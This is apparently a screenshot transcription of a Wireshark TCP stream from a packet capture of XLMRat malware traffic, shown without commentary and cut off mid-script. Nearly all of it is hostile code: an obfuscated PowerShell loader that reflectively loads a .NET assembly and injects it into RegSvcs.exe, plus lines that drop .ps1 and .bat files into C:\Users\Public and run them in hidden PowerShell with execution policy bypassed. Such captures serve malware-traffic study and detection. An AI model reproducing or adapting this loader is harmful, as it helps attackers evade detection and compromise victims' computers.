 Wireshark · Follow TCP Stream (tcp.stream eq 1) · 236-XLMRat.pcap
[Byte[]] $NKbb = $hexString_bbb -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
[Byte[]] $pe = $hexString_pe -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
Sleep 5
$HM = 'L###############o################a#d' -replace '#', ''
$Fu = [Reflection.Assembly]::$HM($pe)
$NK = $Fu.GetType('N#ew#PE#2.P#E'-replace  '#', '')
$MZ = $NK.GetMethod('Execute')
$NA = 'C:\W#######indow############s\Mi####cr'-replace  '#', ''
$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace  '#', ''
$VA = @($AC, $NKbb)
$CM = 'In#################vo################ke'-replace '#', ''
$EY = $MZ.$CM($null, [object[]] $VA)
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)
$Content = @'
@e%Conted%%Conted% off
set "ps=powershell.exe"
set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"
set "cmd=C:\Users\Public\Conted.ps1"
%ps% %Contedms% -Command "& '%cmd%'"
exit /b
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)
$Content = @'
on error resume next